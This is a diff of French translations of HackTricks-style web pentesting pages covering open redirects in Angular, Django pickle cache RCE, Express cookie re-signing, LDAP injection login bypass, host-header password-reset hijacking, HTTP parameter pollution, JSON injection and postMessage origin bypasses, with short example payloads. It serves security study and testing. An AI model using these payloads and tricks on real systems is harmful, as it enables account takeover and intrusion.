Comme mentionné précédemment, la plupart des API jQuery qui acceptent des chaînes HTML exécuteront des scripts inclus dans le HTML. La méthode `jQuery.parseHTML()` n'exécute pas de scripts dans le HTML analysé à moins que `keepScripts` ne soit explicitement `true`. Cependant, il est toujours possible dans la plupart des environnements d'exécuter des scripts indirectement ; par exemple, via l'attribut `<img onerror>`.
|
||||
Comme mentionné précédemment, la plupart des API jQuery qui acceptent des chaînes HTML exécuteront des scripts qui sont inclus dans le HTML. La méthode `jQuery.parseHTML()` n'exécute pas de scripts dans le HTML analysé à moins que `keepScripts` ne soit explicitement `true`. Cependant, il est toujours possible dans la plupart des environnements d'exécuter des scripts indirectement ; par exemple, via l'attribut `<img onerror>`.
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -442,11 +444,11 @@ $palias.append(html);
|
||||
<p id="palias">some text</p>
|
||||
```
|
||||
|
||||
### Redirections ouvertes
|
||||
### Open redirects
|
||||
|
||||
#### Interfaces DOM
|
||||
|
||||
Selon la documentation W3C, les objets `window.location` et `document.location` sont traités comme des alias dans les navigateurs modernes. C'est pourquoi ils ont une mise en œuvre similaire de certaines méthodes et propriétés, ce qui pourrait provoquer une redirection ouverte et une XSS DOM avec des attaques au schéma `javascript://` comme mentionné ci-dessous.
|
||||
Selon la documentation W3C, les objets `window.location` et `document.location` sont traités comme des alias dans les navigateurs modernes. C'est pourquoi ils ont une mise en œuvre similaire de certaines méthodes et propriétés, ce qui pourrait causer un redirection ouverte et un XSS DOM avec des attaques de schéma `javascript://` comme mentionné ci-dessous.
|
||||
|
||||
* `window.location.href`(et `document.location.href`)
|
||||
|
||||
@ -468,7 +470,7 @@ window.location.href = "https://google.com/about"
|
||||
Le processus d'exploitation est identique pour les scénarios suivants.
|
||||
* `window.location.assign()`(et `document.location.assign()`)
|
||||
|
||||
Cette méthode fait en sorte que la fenêtre charge et affiche le document à l'URL spécifiée. Si nous avons le contrôle sur cette méthode, cela pourrait être une cible pour une attaque de redirection ouverte.
|
||||
Cette méthode fait en sorte que la fenêtre charge et affiche le document à l'URL spécifiée. Si nous avons le contrôle sur cette méthode, cela pourrait être un point d'entrée pour une attaque de redirection ouverte.
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -510,7 +512,7 @@ window.open("https://google.com/about", "_blank")
|
||||
|
||||
#### Classes Angular
|
||||
|
||||
* Selon la documentation Angular, `Document` Angular est le même que le document DOM, ce qui signifie qu'il est possible d'utiliser des vecteurs communs pour le document DOM afin d'exploiter des vulnérabilités côté client dans Angular. Les propriétés et méthodes `Document.location` pourraient être des cibles pour des attaques de redirection ouverte réussies comme montré dans l'exemple :
|
||||
* Selon la documentation Angular, `Document` Angular est le même que le document DOM, ce qui signifie qu'il est possible d'utiliser des vecteurs communs pour le document DOM afin d'exploiter des vulnérabilités côté client dans Angular. Les propriétés et méthodes `Document.location` pourraient être des points d'entrée pour des attaques de redirection ouverte réussies comme montré dans l'exemple :
|
||||
|
||||
```tsx
|
||||
//app.component.ts
|
||||
@ -558,7 +560,7 @@ console.log(this.location.go("http://google.com/about"));
|
||||
```
|
||||
|
||||
Résultat : `http://localhost:4200/http://google.com/about`
|
||||
* La classe `Router` d'Angular est principalement utilisée pour naviguer au sein du même domaine et n'introduit aucune vulnérabilité supplémentaire dans l'application :
|
||||
* La classe `Router` d'Angular est principalement utilisée pour naviguer au sein du même domaine et n'introduit aucune vulnérabilité supplémentaire à l'application :
|
||||
|
||||
```jsx
|
||||
//app-routing.module.ts
|
||||
@ -601,3 +603,7 @@ this.router.navigateByUrl('URL')
|
||||
* [Angular Document](https://angular.io/api/common/DOCUMENT)
|
||||
* [Angular Location](https://angular.io/api/common/Location)
|
||||
* [Angular Router](https://angular.io/api/router/Router)
|
||||
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,8 +1,12 @@
|
||||
# Django
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Manipulation du cache pour RCE
|
||||
La méthode de stockage de cache par défaut de Django est [Python pickles](https://docs.python.org/3/library/pickle.html), ce qui peut conduire à RCE si [des entrées non fiables sont dé-picklées](https://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_Slides.pdf). **Si un attaquant peut obtenir un accès en écriture au cache, il peut escalader cette vulnérabilité à RCE sur le serveur sous-jacent**.
|
||||
|
||||
Le cache Django est stocké dans l'un des quatre endroits : [Redis](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/redis.py#L12), [mémoire](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/locmem.py#L16), [fichiers](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/filebased.py#L16), ou une [base de données](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/db.py#L95). Le cache stocké dans un serveur Redis ou une base de données est le vecteur d'attaque le plus probable (injection Redis et injection SQL), mais un attaquant peut également être en mesure d'utiliser un cache basé sur des fichiers pour transformer une écriture arbitraire en RCE. Les mainteneurs ont marqué cela comme un non-problème. Il est important de noter que le dossier de fichiers de cache, le nom de la table SQL et les détails du serveur Redis varieront en fonction de l'implémentation.
|
||||
Le cache de Django est stocké dans l'un des quatre endroits suivants : [Redis](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/redis.py#L12), [mémoire](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/locmem.py#L16), [fichiers](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/filebased.py#L16), ou une [base de données](https://github.com/django/django/blob/48a1929ca050f1333927860ff561f6371706968a/django/core/cache/backends/db.py#L95). Le cache stocké dans un serveur Redis ou une base de données est le vecteur d'attaque le plus probable (injection Redis et injection SQL), mais un attaquant peut également être en mesure d'utiliser un cache basé sur des fichiers pour transformer une écriture arbitraire en RCE. Les mainteneurs ont marqué cela comme un non-problème. Il est important de noter que le dossier de fichiers de cache, le nom de la table SQL et les détails du serveur Redis varieront en fonction de l'implémentation.
|
||||
|
||||
Ce rapport HackerOne fournit un excellent exemple reproductible d'exploitation du cache Django stocké dans une base de données SQLite : https://hackerone.com/reports/1415436
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1 +0,0 @@
|
||||
# GWT - Google Web Toolkit
|
||||
@ -1,5 +1,7 @@
|
||||
# NodeJS Express
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Signature de cookie
|
||||
|
||||
L'outil [https://github.com/DigitalInterruption/cookie-monster](https://github.com/DigitalInterruption/cookie-monster) est un utilitaire pour automatiser les tests et la re-signature des secrets de cookie Express.js.
|
||||
@ -26,4 +28,4 @@ Si vous connaissez le secret, vous pouvez signer le cookie.
|
||||
```bash
|
||||
cookie-monster -e -f new_cookie.json -k secret
|
||||
```
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,121 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
# [ProjectHoneypot](https://www.projecthoneypot.org/)
|
||||
|
||||
Vous pouvez demander si une IP est liée à des activités suspectes/malveillantes. Complètement gratuit.
|
||||
|
||||
# [**BotScout**](http://botscout.com/api.htm)
|
||||
|
||||
Vérifiez si l'adresse IP est liée à un bot qui enregistre des comptes. Il peut également vérifier les noms d'utilisateur et les e-mails. Initialement gratuit.
|
||||
|
||||
# [Hunter](https://hunter.io/)
|
||||
|
||||
Trouvez et vérifiez des e-mails.
|
||||
Certaines requêtes API gratuites, pour plus vous devez payer.
|
||||
Commercial?
|
||||
|
||||
# [AlientVault](https://otx.alienvault.com/api)
|
||||
|
||||
Trouvez des activités malveillantes liées aux IP et aux domaines. Gratuit.
|
||||
|
||||
# [Clearbit](https://dashboard.clearbit.com/)
|
||||
|
||||
Trouvez des données personnelles liées à un e-mail \(profils sur d'autres plateformes\), domaine \(informations de base sur l'entreprise, e-mails et personnes travaillant\) et entreprises \(obtenez des informations sur l'entreprise à partir de l'e-mail\).
|
||||
Vous devez payer pour accéder à toutes les possibilités.
|
||||
Commercial?
|
||||
|
||||
# [BuiltWith](https://builtwith.com/)
|
||||
|
||||
Technologies utilisées par les sites web. Cher...
|
||||
Commercial?
|
||||
|
||||
# [Fraudguard](https://fraudguard.io/)
|
||||
|
||||
Vérifiez si un hôte \(domaine ou IP\) est lié à des activités suspectes/malveillantes. Dispose de certains accès API gratuits.
|
||||
Commercial?
|
||||
|
||||
# [FortiGuard](https://fortiguard.com/)
|
||||
|
||||
Vérifiez si un hôte \(domaine ou IP\) est lié à des activités suspectes/malveillantes. Dispose de certains accès API gratuits.
|
||||
|
||||
# [SpamCop](https://www.spamcop.net/)
|
||||
|
||||
Indique si l'hôte est lié à une activité de spam. Dispose de certains accès API gratuits.
|
||||
|
||||
# [mywot](https://www.mywot.com/)
|
||||
|
||||
Basé sur des opinions et d'autres métriques, obtenez si un domaine est lié à des informations suspectes/malveillantes.
|
||||
|
||||
# [ipinfo](https://ipinfo.io/)
|
||||
|
||||
Obtient des informations de base à partir d'une adresse IP. Vous pouvez tester jusqu'à 100K/mois.
|
||||
|
||||
# [securitytrails](https://securitytrails.com/app/account)
|
||||
|
||||
Cette plateforme fournit des informations sur les domaines et les adresses IP, comme les domaines à l'intérieur d'une IP ou à l'intérieur d'un serveur de domaine, les domaines possédés par un e-mail \(trouver des domaines liés\), l'historique IP des domaines \(trouver l'hôte derrière CloudFlare\), tous les domaines utilisant un serveur de noms....
|
||||
Vous avez un accès gratuit.
|
||||
|
||||
# [fullcontact](https://www.fullcontact.com/)
|
||||
|
||||
Permet de rechercher par e-mail, domaine ou nom d'entreprise et de récupérer des informations "personnelles" liées. Il peut également vérifier des e-mails. Il y a un accès gratuit.
|
||||
|
||||
# [RiskIQ](https://www.spiderfoot.net/documentation/)
|
||||
|
||||
Beaucoup d'informations sur les domaines et les IP, même dans la version gratuite/communautaire.
|
||||
|
||||
# [\_IntelligenceX](https://intelx.io/)
|
||||
|
||||
Recherchez des domaines, des IP et des e-mails et obtenez des informations à partir de dumps. Dispose de certains accès gratuits.
|
||||
|
||||
# [IBM X-Force Exchange](https://exchange.xforce.ibmcloud.com/)
|
||||
|
||||
Recherchez par IP et rassemblez des informations liées à des activités suspectes. Il y a un accès gratuit.
|
||||
|
||||
# [Greynoise](https://viz.greynoise.io/)
|
||||
|
||||
Recherchez par IP ou plage d'IP et obtenez des informations sur les IP scannant Internet. Accès gratuit de 15 jours.
|
||||
|
||||
# [Shodan](https://www.shodan.io/)
|
||||
|
||||
Obtenez des informations de scan d'une adresse IP. Dispose de certains accès API gratuits.
|
||||
|
||||
# [Censys](https://censys.io/)
|
||||
|
||||
Très similaire à shodan
|
||||
|
||||
# [buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com/)
|
||||
|
||||
Trouvez des buckets S3 ouverts en recherchant par mot-clé.
|
||||
|
||||
# [Dehashed](https://www.dehashed.com/data)
|
||||
|
||||
Trouvez des identifiants fuités d'e-mails et même de domaines.
|
||||
Commercial?
|
||||
|
||||
# [psbdmp](https://psbdmp.ws/)
|
||||
|
||||
Recherchez des pastebins où un e-mail est apparu. Commercial?
|
||||
|
||||
# [emailrep.io](https://emailrep.io/key)
|
||||
|
||||
Obtenez la réputation d'un e-mail. Commercial?
|
||||
|
||||
# [ghostproject](https://ghostproject.fr/)
|
||||
|
||||
Obtenez des mots de passe à partir d'e-mails fuités. Commercial?
|
||||
|
||||
# [Binaryedge](https://www.binaryedge.io/)
|
||||
|
||||
Obtenez des informations intéressantes à partir des IP.
|
||||
|
||||
# [haveibeenpwned](https://haveibeenpwned.com/)
|
||||
|
||||
Recherchez par domaine et e-mail et obtenez s'il a été compromis et les mots de passe. Commercial?
|
||||
|
||||
[https://dnsdumpster.com/](https://dnsdumpster.com/)\(dans un outil commercial?\)
|
||||
|
||||
[https://www.netcraft.com/](https://www.netcraft.com/) \(dans un outil commercial?\)
|
||||
|
||||
[https://www.nmmapper.com/sys/tools/subdomainfinder/](https://www.nmmapper.com/) \(dans un outil commercial?\)
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,41 +0,0 @@
|
||||
# Autres astuces Web
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
### En-tête d'hôte
|
||||
|
||||
Plusieurs fois, le back-end fait confiance à l'**en-tête d'hôte** pour effectuer certaines actions. Par exemple, il pourrait utiliser sa valeur comme le **domaine pour envoyer une réinitialisation de mot de passe**. Donc, lorsque vous recevez un e-mail avec un lien pour réinitialiser votre mot de passe, le domaine utilisé est celui que vous avez mis dans l'en-tête d'hôte. Ensuite, vous pouvez demander la réinitialisation du mot de passe d'autres utilisateurs et changer le domaine pour un contrôlé par vous afin de voler leurs codes de réinitialisation de mot de passe. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2).
|
||||
|
||||
> [!WARNING]
|
||||
> Notez qu'il est possible que vous n'ayez même pas besoin d'attendre que l'utilisateur clique sur le lien de réinitialisation du mot de passe pour obtenir le jeton, car peut-être même **les filtres anti-spam ou d'autres dispositifs/bots intermédiaires cliqueront dessus pour l'analyser**.
|
||||
|
||||
### Booléens de session
|
||||
|
||||
Parfois, lorsque vous complétez une vérification correctement, le back-end **ajoute simplement un booléen avec la valeur "True" à un attribut de sécurité de votre session**. Ensuite, un point de terminaison différent saura si vous avez réussi à passer cette vérification.\
|
||||
Cependant, si vous **passez la vérification** et que votre session se voit attribuer cette valeur "True" dans l'attribut de sécurité, vous pouvez essayer d'**accéder à d'autres ressources** qui **dépendent du même attribut** mais auxquelles vous **ne devriez pas avoir accès**. [WriteUp](https://medium.com/@ozguralp/a-less-known-attack-vector-second-order-idor-attacks-14468009781a).
|
||||
|
||||
### Fonctionnalité d'enregistrement
|
||||
|
||||
Essayez de vous enregistrer en tant qu'utilisateur déjà existant. Essayez également d'utiliser des caractères équivalents (points, beaucoup d'espaces et Unicode).
|
||||
|
||||
### Prise de contrôle des e-mails
|
||||
|
||||
Enregistrez un e-mail, avant de le confirmer, changez l'e-mail, puis, si le nouvel e-mail de confirmation est envoyé au premier e-mail enregistré, vous pouvez prendre le contrôle de n'importe quel e-mail. Ou si vous pouvez activer le deuxième e-mail confirmant le premier, vous pouvez également prendre le contrôle de n'importe quel compte.
|
||||
|
||||
### Accéder au service desk interne des entreprises utilisant Atlassian
|
||||
|
||||
{{#ref}}
|
||||
https://yourcompanyname.atlassian.net/servicedesk/customer/user/login
|
||||
{{#endref}}
|
||||
|
||||
### Méthode TRACE
|
||||
|
||||
Les développeurs peuvent oublier de désactiver diverses options de débogage dans l'environnement de production. Par exemple, la méthode HTTP `TRACE` est conçue à des fins de diagnostic. Si elle est activée, le serveur web répondra aux requêtes utilisant la méthode `TRACE` en écho dans la réponse de la requête exacte qui a été reçue. Ce comportement est souvent inoffensif, mais peut parfois entraîner une divulgation d'informations, comme le nom des en-têtes d'authentification internes qui peuvent être ajoutés aux requêtes par des proxies inverses.
|
||||
|
||||

|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
### Scripting Same-Site
|
||||
|
||||
Cela se produit lorsque nous rencontrons un domaine ou un sous-domaine qui résout à localhost ou 127.0.0.1 en raison de certaines erreurs de configuration DNS. Cela permet à un attaquant de contourner les restrictions de même origine du RFC2109 (Mécanisme de gestion d'état HTTP) et donc de détourner les données de gestion d'état. Cela peut également permettre le cross-site scripting. Vous pouvez en lire plus à ce sujet [ici](https://seclists.org/bugtraq/2008/Jan/270)
|
||||
@ -1,9 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
**Recherchez davantage sur les attaques contre le DNS**
|
||||
|
||||
**DNSSEC et DNSSEC3**
|
||||
|
||||
**DNS dans IPv6**
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,7 +1,5 @@
|
||||
# LDAP Injection
|
||||
|
||||
## LDAP Injection
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## LDAP Injection
|
||||
@ -33,8 +31,8 @@ EN-Blackhat-Europe-2008-LDAP-Injection-Blind-LDAP-Injection.pdf
|
||||
**Sous-chaîne** = attr ”=” \[initial] \* \[final]\
|
||||
**Initial** = assertionvalue\
|
||||
**Final** = assertionvalue\
|
||||
**(&)** = VRAI ABSOLU\
|
||||
**(|)** = FAUX ABSOLU
|
||||
**(&)** = VRAI Absolu\
|
||||
**(|)** = FAUX Absolu
|
||||
|
||||
Par exemple :\
|
||||
`(&(!(objectClass=Impresoras))(uid=s*))`\
|
||||
@ -42,7 +40,7 @@ Par exemple :\
|
||||
|
||||
Vous pouvez accéder à la base de données, et cela peut contenir des informations de différents types.
|
||||
|
||||
**OpenLDAP** : Si 2 filtres arrivent, n'exécute que le premier.\
|
||||
**OpenLDAP** : Si 2 filtres arrivent, seul le premier est exécuté.\
|
||||
**ADAM ou Microsoft LDS** : Avec 2 filtres, ils renvoient une erreur.\
|
||||
**SunOne Directory Server 5.0** : Exécute les deux filtres.
|
||||
|
||||
@ -58,7 +56,7 @@ Ensuite : `(&(objectClass=`**`*)(ObjectClass=*))`** sera le premier filtre (celu
|
||||
|
||||
### Contournement de connexion
|
||||
|
||||
LDAP prend en charge plusieurs formats pour stocker le mot de passe : clair, md5, smd5, sh1, sha, crypt. Donc, il se peut que peu importe ce que vous insérez dans le mot de passe, il soit haché.
|
||||
LDAP prend en charge plusieurs formats pour stocker le mot de passe : clair, md5, smd5, sh1, sha, crypt. Ainsi, il se peut que peu importe ce que vous insérez dans le mot de passe, il soit haché.
|
||||
```bash
|
||||
user=*
|
||||
password=*
|
||||
|
||||
@ -1,14 +1,12 @@
|
||||
# Pollution de Paramètre | Injection JSON
|
||||
|
||||
## Pollution de Paramètre
|
||||
# Pollution de Paramètres | Injection JSON
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Vue d'ensemble de la Pollution de Paramètre HTTP (HPP)
|
||||
## Vue d'ensemble de la Pollution de Paramètres HTTP (HPP)
|
||||
|
||||
La Pollution de Paramètre HTTP (HPP) est une technique où les attaquants manipulent les paramètres HTTP pour modifier le comportement d'une application web de manière inattendue. Cette manipulation se fait en ajoutant, modifiant ou dupliquant des paramètres HTTP. L'effet de ces manipulations n'est pas directement visible pour l'utilisateur mais peut altérer de manière significative la fonctionnalité de l'application côté serveur, avec des impacts observables côté client.
|
||||
La Pollution de Paramètres HTTP (HPP) est une technique où les attaquants manipulent les paramètres HTTP pour modifier le comportement d'une application web de manière inattendue. Cette manipulation se fait en ajoutant, modifiant ou dupliquant des paramètres HTTP. L'effet de ces manipulations n'est pas directement visible pour l'utilisateur mais peut altérer considérablement la fonctionnalité de l'application côté serveur, avec des impacts observables côté client.
|
||||
|
||||
### Exemple de Pollution de Paramètre HTTP (HPP)
|
||||
### Exemple de Pollution de Paramètres HTTP (HPP)
|
||||
|
||||
Une URL de transaction d'application bancaire :
|
||||
|
||||
@ -18,14 +16,14 @@ En insérant un paramètre `from` supplémentaire :
|
||||
|
||||
- **URL manipulée :** `https://www.victim.com/send/?from=accountA&to=accountB&amount=10000&from=accountC`
|
||||
|
||||
La transaction peut être incorrectement facturée à `accountC` au lieu de `accountA`, montrant le potentiel de HPP pour manipuler des transactions ou d'autres fonctionnalités telles que les réinitialisations de mot de passe, les paramètres 2FA ou les demandes de clé API.
|
||||
La transaction peut être incorrectement débitée à `accountC` au lieu de `accountA`, montrant le potentiel de la HPP pour manipuler des transactions ou d'autres fonctionnalités telles que les réinitialisations de mot de passe, les paramètres 2FA ou les demandes de clé API.
|
||||
|
||||
#### **Analyse des Paramètres Spécifique à la Technologie**
|
||||
|
||||
- La manière dont les paramètres sont analysés et priorisés dépend de la technologie web sous-jacente, affectant la façon dont HPP peut être exploité.
|
||||
- La manière dont les paramètres sont analysés et priorisés dépend de la technologie web sous-jacente, affectant la façon dont la HPP peut être exploitée.
|
||||
- Des outils comme [Wappalyzer](https://addons.mozilla.org/en-US/firefox/addon/wappalyzer/) aident à identifier ces technologies et leurs comportements d'analyse.
|
||||
|
||||
### Exploitation de PHP et HPP
|
||||
### Exploitation de HPP en PHP
|
||||
|
||||
**Cas de Manipulation d'OTP :**
|
||||
|
||||
@ -46,10 +44,10 @@ Cet exemple souligne encore la nécessité d'une gestion sécurisée des paramè
|
||||
|
||||
### Analyse des Paramètres : Flask vs. PHP
|
||||
|
||||
La manière dont les technologies web gèrent les paramètres HTTP dupliqués varie, affectant leur susceptibilité aux attaques HPP :
|
||||
La manière dont les technologies web gèrent les paramètres HTTP dupliqués varie, affectant leur vulnérabilité aux attaques HPP :
|
||||
|
||||
- **Flask :** Adopte la première valeur de paramètre rencontrée, comme `a=1` dans une chaîne de requête `a=1&a=2`, priorisant l'instance initiale sur les duplicatas suivants.
|
||||
- **PHP (sur Apache HTTP Server) :** Au contraire, priorise la dernière valeur de paramètre, optant pour `a=2` dans l'exemple donné. Ce comportement peut faciliter involontairement les exploits HPP en honorant le paramètre manipulé de l'attaquant plutôt que l'original.
|
||||
- **Flask :** Adopte la première valeur de paramètre rencontrée, comme `a=1` dans une chaîne de requête `a=1&a=2`, priorisant l'instance initiale sur les doublons suivants.
|
||||
- **PHP (sur Apache HTTP Server) :** Au contraire, priorise la dernière valeur de paramètre, optant pour `a=2` dans l'exemple donné. Ce comportement peut faciliter involontairement les exploits HPP en honorant le paramètre manipulé par l'attaquant plutôt que l'original.
|
||||
|
||||
## Pollution de paramètres par technologie
|
||||
|
||||
@ -69,7 +67,7 @@ Les résultats ont été tirés de [https://medium.com/@0xAwali/http-parameter-p
|
||||
<figure><img src="../images/image (1257).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*kKxtZ8qEmgTIMS81py5hhg.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*kKxtZ8qEmgTIMS81py5hhg.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. Utilise les délimiteurs & et ; pour séparer les paramètres.
|
||||
2. Nom\[] non reconnu.
|
||||
2. Ne reconnaît pas name\[].
|
||||
3. Préférer le premier paramètre.
|
||||
|
||||
### Spring MVC 6.0.23 ET Apache Tomcat 10.1.30 <a href="#dd68" id="dd68"></a>
|
||||
@ -93,28 +91,28 @@ Les résultats ont été tirés de [https://medium.com/@0xAwali/http-parameter-p
|
||||
|
||||
<figure><img src="../images/image (1260).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NVvN1N8sL4g_Gi796FzlZA.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NVvN1N8sL4g_Gi796FzlZA.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. Nom\[] non reconnu.
|
||||
1. NE reconnaît pas name\[].
|
||||
2. Préférer le premier paramètre.
|
||||
|
||||
### Python 3.12.6 ET Werkzeug 3.0.4 ET Flask 3.0.3 <a href="#b853" id="b853"></a>
|
||||
|
||||
<figure><img src="../images/image (1261).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*Se5467PFFjIlmT3O7KNlWQ.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*Se5467PFFjIlmT3O7KNlWQ.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. Nom\[] non reconnu.
|
||||
1. NE reconnaît pas name\[].
|
||||
2. Préférer le premier paramètre.
|
||||
|
||||
### Python 3.12.6 ET Django 4.2.15 <a href="#id-8079" id="id-8079"></a>
|
||||
|
||||
<figure><img src="../images/image (1262).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rf38VXut5YhAx0ZhUzgT8Q.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rf38VXut5YhAx0ZhUzgT8Q.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. Nom\[] non reconnu.
|
||||
1. NE reconnaît pas name\[].
|
||||
2. Préférer le dernier paramètre.
|
||||
|
||||
### Python 3.12.6 ET Tornado 6.4.1 <a href="#id-2ad8" id="id-2ad8"></a>
|
||||
|
||||
<figure><img src="../images/image (1263).png" alt=""><figcaption><p><a href="https://miro.medium.com/v2/resize:fit:1100/format:webp/1*obCn7xahDc296JZccXM2qQ.jpeg">https://miro.medium.com/v2/resize:fit:1100/format:webp/1*obCn7xahDc296JZccXM2qQ.jpeg</a></p></figcaption></figure>
|
||||
|
||||
1. Nom\[] non reconnu.
|
||||
1. NE reconnaît pas name\[].
|
||||
2. Préférer le dernier paramètre.
|
||||
|
||||
## Injection JSON
|
||||
@ -143,19 +141,19 @@ Cela peut également être utilisé pour contourner les restrictions de valeur t
|
||||
{"role": "administrator""}
|
||||
{"role": "admini\strator"}
|
||||
```
|
||||
### **Utilisation de la troncature de commentaires**
|
||||
### **Utiliser la troncature de commentaire**
|
||||
```ini
|
||||
obj = {"description": "Duplicate with comments", "test": 2, "extra": /*, "test": 1, "extra2": */}
|
||||
```
|
||||
Ici, nous utiliserons le sérialiseur de chaque analyseur pour voir sa sortie respective.
|
||||
|
||||
Le sérialiseur 1 (par exemple, la bibliothèque GoJay de GoLang) produira :
|
||||
Serializer 1 (par exemple, la bibliothèque GoJay de GoLang) produira :
|
||||
|
||||
- `description = "Duplicate with comments"`
|
||||
- `test = 2`
|
||||
- `extra = ""`
|
||||
|
||||
Le sérialiseur 2 (par exemple, la bibliothèque JSON-iterator de Java) produira :
|
||||
Serializer 2 (par exemple, la bibliothèque JSON-iterator de Java) produira :
|
||||
|
||||
- `description = "Duplicate with comments"`
|
||||
- `extra = "/*"`
|
||||
@ -181,7 +179,7 @@ obj = {"test": 1, "test": 2}
|
||||
obj["test"] // 1
|
||||
obj.toString() // {"test": 2}
|
||||
```
|
||||
### Flottant et Entier
|
||||
### Float et Entier
|
||||
|
||||
Le nombre
|
||||
```undefined
|
||||
|
||||
@ -1,7 +1,5 @@
|
||||
# Vulnérabilités PostMessage
|
||||
|
||||
## Vulnérabilités PostMessage
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Envoyer **PostMessage**
|
||||
@ -89,7 +87,7 @@ Pour **trouver des écouteurs d'événements** sur la page actuelle, vous pouvez
|
||||
### Contournements de vérification d'origine
|
||||
|
||||
- L'attribut **`event.isTrusted`** est considéré comme sécurisé car il renvoie `True` uniquement pour les événements générés par de véritables actions de l'utilisateur. Bien qu'il soit difficile à contourner s'il est correctement implémenté, son importance dans les vérifications de sécurité est notable.
|
||||
- L'utilisation de **`indexOf()`** pour la validation d'origine dans les événements PostMessage peut être sujette à contournement. Un exemple illustrant cette vulnérabilité est :
|
||||
- L'utilisation de **`indexOf()`** pour la validation d'origine dans les événements PostMessage peut être susceptible de contournement. Un exemple illustrant cette vulnérabilité est :
|
||||
|
||||
```javascript
|
||||
"https://app-sj17.marketo.com".indexOf("https://app-sj17.ma")
|
||||
@ -157,7 +155,7 @@ bypassing-sop-with-iframes-2.md
|
||||
|
||||
### Contournement de l'en-tête X-Frame
|
||||
|
||||
Pour effectuer ces attaques, idéalement, vous devrez être en mesure de **mettre la page web de la victime** à l'intérieur d'un `iframe`. Mais certains en-têtes comme `X-Frame-Header` peuvent **empêcher** ce **comportement**.\
|
||||
Pour effectuer ces attaques, idéalement, vous devrez **mettre la page web de la victime** à l'intérieur d'un `iframe`. Mais certains en-têtes comme `X-Frame-Header` peuvent **empêcher** ce **comportement**.\
|
||||
Dans ces scénarios, vous pouvez toujours utiliser une attaque moins discrète. Vous pouvez ouvrir un nouvel onglet vers l'application web vulnérable et communiquer avec elle :
|
||||
```html
|
||||
